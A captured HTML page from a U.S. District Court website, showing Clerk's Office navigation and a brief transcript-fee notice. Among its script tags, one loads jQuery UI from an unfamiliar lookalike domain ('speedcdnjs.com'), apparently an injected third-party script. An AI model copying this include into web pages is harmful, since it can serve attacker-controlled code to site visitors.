

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moed.uscourts.gov/transcripts
body_size: 9414
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/transcripts" />
<link rel="shortlink" href="/node/286" />
<link rel="shortcut icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Transcripts | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t9j1et");
@import url("https://www.moed.uscourts.gov/modules/node/node.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t9j1et");
</style>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t9j1et");
</style>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.styles.css?t9j1et");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t9j1et");
</style>
<![endif]-->
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t9j1et");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t9j1et");
</style>
  <script src="https://www.moed.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9j1et"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moed.uscourts.gov/misc/drupal.js?t9j1et"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9j1et"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moed.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moed.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moed.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9j1et"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9j1et"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9j1et"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9j1et"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9j1et"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9j1et"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9j1et"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t9j1et"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9j1et"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9j1et"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9j1et"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/transcripts":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-286 node-type-page section-transcripts">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moed.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/transcripts" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-NQaHHSmj_tC69JbSoiDf0uEhgn5nyDMGLbqVJ5TxDGg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded menu-mlid-596"><a href="/court-business">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="https://moed-admin.jdc.ao.dcn/eighth-circuit-model-jury-instructions">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-597"><a href="/clerks-office" class="active-trail">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf active-trail active menu-mlid-672"><a href="/transcripts" class="active-trail active">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/clerks-office">Clerk&#039;s Office</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Transcripts            </h1>
          
                                        
                      <article about="/transcripts" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Transcripts" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h2><strong>Transcript Rate Fee Sheet</strong></h2>
<p>Original and copy per page transcript rates are set forth by the Judicial Conference and have been adopted by this Court. The maximum rates are included in the<a href="/sites/moed/files/documents/Maximum-Per-Page-Transcript-Rates.pdf"> Maximum Page Rates</a> sheet found on this page.</p>
<h2><strong>Transcript Redaction Notice</strong></h2>
